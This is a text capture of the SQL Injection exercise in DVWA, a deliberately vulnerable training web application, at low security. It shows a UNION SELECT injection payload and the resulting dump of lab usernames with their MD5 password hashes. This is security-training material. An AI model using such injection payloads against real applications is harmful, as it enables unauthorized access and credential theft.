 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help